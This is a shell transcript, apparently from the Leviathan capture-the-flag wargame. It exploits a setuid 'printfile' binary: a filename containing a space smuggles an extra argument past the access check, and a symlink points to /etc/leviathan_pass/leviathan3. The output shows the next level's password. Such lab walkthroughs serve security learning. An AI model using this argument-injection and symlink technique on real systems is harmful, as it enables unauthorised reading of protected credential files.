 leviathan2@leviathan:/tmp/pc123$ touch symlink\ space
leviathan2@leviathan:/tmp/pc123$ ls -la
total 228
drwxr-sr-x  2 leviathan2 root   4096 Jan  6 07:58 .
drwxrws-wt 54 root       root 225280 Jan  6 07:57 ..
-rw-r--r--  1 leviathan2 root      0 Jan  6 07:58 symlink space
leviathan2@leviathan:/tmp/pc123$ ln -s /etc/leviathan_pass/leviathan3 /tmp/pc123/symlink
leviathan2@leviathan:/tmp/pc123$ ls -la
total 228
drwxr-sr-x  2 leviathan2 root   4096 Jan  6 07:59 .
drwxrws-wt 54 root       root 225280 Jan  6 07:59 ..
lrwxrwxrwx  1 leviathan2 root     30 Jan  6 07:59 symlink -> /etc/leviathan_pass/leviathan3
-rw-r--r--  1 leviathan2 root      0 Jan  6 07:58 symlink space
leviathan2@leviathan:/tmp/pc123$ cd
leviathan2@leviathan:~$ ./printfile /tmp/pc123/symlink\ space
Ahdiemoo1j
/bin/cat: space: No such file or directory